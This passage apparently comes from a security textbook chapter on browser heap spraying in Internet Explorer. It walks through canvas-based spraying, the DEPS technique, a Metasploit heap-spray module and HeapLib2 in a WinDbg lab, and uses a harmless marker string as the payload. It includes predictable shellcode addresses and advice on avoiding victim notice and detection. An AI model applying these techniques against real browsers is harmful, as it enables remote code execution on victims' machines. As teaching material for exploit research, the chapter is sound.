
The next step is to identify the heaps where the “Committed bytes” are close or equal to the “Reserved bytes,” which is an indication that a large portion of data was allocated there. Keep in mind that our malicious HTML tried to allocate multiple chunks, all with the same size and content. Therefore, we can query the heap for the percentage of allocations with the same size. Let’s try heap 00450000:

The list of allocations per size will be displayed and ordered by percentage of total busy bytes. We can see that the maximum percentage allocated is 14.17 percent, which is not what we would expect. Usually, we should see something around 70 percent or higher (the closer to 100 percent, the better). Therefore, let’s try heap 00140000:

Voila! We can see that a total of 99.67 percent of the heap was allocated with a size of 0x40000; this definitely looks like it is our data. Let’s validate it by requesting all the memory offsets where these chunks of size 0x40000 were allocated:

So, now that we have all the memory offsets (UserPtr) where this data is allocated, let’s print the content of offset 0b696af0:

And there is our data. As you’ll remember, the canvas.html payload is GHAt.
You can find your payload in the heap in various ways. Lab 16-3, later in this chapter, shows a different technique.
CAUTION As mentioned by Core Security, this method is really slow and is therefore not recommended because the victim will easily realize something is wrong with the browser and will close it, preventing any further execution. However, it helps to understand the concept. Check the paper for other ways to speed up the heap spray.
Every new technology comes with new features, but at the same time with new potential vectors of exploitation. This time, a canvas object was used, but other HTML elements can be created to spray the heap. It is important to mention that just because our HTML5 heap spray works does not necessarily mean it won’t be stopped by the current heap security controls. Because no malicious payload was inserted, no detection was triggered. The same situation is applicable to the remaining exercises. Keep in mind that the main goal is to explain the technique at this point.
The second technique for spraying the heap is via DOM Elements. The common old-school techniques used with JavaScript for allocating multiple BSTR strings on the heap no longer work as expected, but Peter Van Eeckhoutte from the Corelan Team came up with another technique called DEPS (DOM Element Property Spray) in February of 2013 to take JavaScript back to the heap spray world.2 The technique, as of this writing, is still successful, and this section shows you how it works, with a slightly different approach.
We will not talk about all the details of this technique here, because those are already explained by the Corelan Team on their blog. Here, we only focus on aspects relevant to this discussion. Here is Corelan’s code with some slight modifications:

As you can see in this code, we can inject our own payload using the Unicode format trick to place it in memory without being altered. The following is the representation of every Unicode code point (two bytes); notice the order of every byte is reversed in memory.
The lines labeled and will help to calculate the predictable address in memory (in this case, 0x20302228 for IE). If you change any of these values, you might still get the heap spray, but at different memory offsets, thereby affecting the reliability of the attack. The calculation at line will set the size of the chunk to be allocated (by using the substring call), which will define the predictable offsets of our shellcode in memory (heap alignment). At the same time, increasing the value at line can impact the heap spray performance, making it more detectable. Try playing with these values to understand the different results. Finally, at line we change the element used by Corelan (a button) to an acronym instead, just to establish that this technique could be applicable to other DOM Elements.
Let’s check whether the heap spray still works by using the DOM Element “acronym” instead of the button.
Go to the victim machine and attach WinDbg to IE, as usual, and then go to http://your_ip/GH4/16/2/iespray.html. After getting the alert message “spray done,” press CTRL-BREAK in WinDbg and then ALT-5 to open the Memory window. Then enter the expected address 20302228. You should land at our string “GRAYHAT_HACKING_4TH!” as expected, thus confirming our data is at a predictable address:

The DEPS technique has been ported to the Metasploit project at /opt/metasploit/apps/pro/msf3/lib/msf/core/exploit/http/server.rb, and according to the description, the consistent starting address of our shellcode will be at address 0x0c0d2020:

Also, from server.rb script, we can read the description of how to use this function:

One of the most important options is the offset; it can be adjusted so that our shellcode is aligned with the start of the heap address, if needed. Therefore, let’s use the test case found at the following URL (also found in the Lab 16-2 repository as test_case.rb) to see if it works:
https://gist.github.com/wchen-r7/89f6d6c8d26745e99e00
Copy the preceding code to our Backtrack VM:
metasploit_path/apps/pro/msf3/modules/exploits/windows/browser/test_case.rb
We have changed the shell code to the string “GRAYHAT_HACKING_4TH!” again, for demonstration purposes only:

Before running the script, make sure to set your own IP address at SRVHOST and stop Apache Web Server if running. Then execute the following:

Now go to the victim’s machine, attach IE to WinDbg (as usual), and go to the URL provided by Metasploit. You must get an alert message in your browser saying “done,” confirming the test case was executed. You can also confirm the test case was loaded in the browser by looking at the Metasploit session; you should get something like the following line (with your victim’s IP):
[*] 192.168.78.133 test_case - Sending HTML...
Now it is time to confirm our heap spray executed successfully. Press CTRL-BREAK in WinDbg and then ALT-5 to open the Memory window. Then enter the expected address 0x0c0d2020, as shown here:

Again, our string appears in the predictable address!
Automation is critical so that the lessons learned can be easily replicated in future efforts. Here, we’ve added the script to Metasploit so that every new engagement can be tested with the heap spray technique you just learned.
HeapLi2 tool was released by Chris Valasek from IOActive at the end of 2013.3 Basically, it is an improvement of the Heaplib tool (check the end of Lab 16-3 for details) created by Alex Sotirov in order to successfully perform a heap spray on IE9-IE11. As usual, you can find the scripts used in the Lab 16-3 from the book’s repository.
Here’s an extract of a script that uses the new HeapLib2 library:

Make sure to include the heapLib2.js library in your HTML. The call to heapLib2.ie will set the maximum allocation size and then will exhaust the heap memory cache blocks in order to force a new allocation. Let’s look at how this works.
As explained by Alexander Sotirov in his paper “Heap Feng Shui in JavaScript,” the cache consist of four bins, each holding six blocks of a certain size range:

Therefore, in order to make sure our payload is allocated (and therefore able to spray the heap) using the system heap without reusing the cache, we need to allocate six blocks of the maximum size per bin, leaving no available cache blocks to serve, thus forcing the next string to be allocated in the heap:

Then, HeapLib2 will allocate our payload in the heap by using randomly generated DOM attributes:

Let’s test it in our lab.
Attach IE to WinDbg, as usual, and navigate to http://your_ip/GH4/16/3/heapLib2_test.html Wait for the alert message “HeapLib2 done” to confirm the script has finished execution.
Press CTRL-BREAK in WinDbg to stop the debugger and analyze the browser’s heap. This time, we will identify the heap that allocated our payload backwards. Let’s start by searching for our string within the entire user space. Because we allocated 99 percent of the heap, this task could take a long time. Therefore, we’ll just wait for about three seconds after executing the following command and then press CTRL-BREAK to finish searching:


We can see that our string has been identified at different memory locations, so let’s pick the last one displayed (adjust the address with yours) and ask for the heap it belongs to:

So, the memory address belongs to heap 3f0000. Let’s print its statistics:
